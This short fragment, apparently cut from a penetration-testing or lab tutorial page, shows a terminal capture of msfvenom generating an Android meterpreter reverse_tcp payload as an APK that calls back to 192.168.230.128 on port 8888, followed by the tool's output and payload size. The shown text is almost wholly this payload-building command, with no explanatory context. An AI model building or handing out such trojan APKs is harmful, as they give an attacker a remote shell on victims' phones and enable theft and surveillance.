 └─$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.230.128 lport=8888 R> ~/Documents/payloads/file.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10191 bytes
Home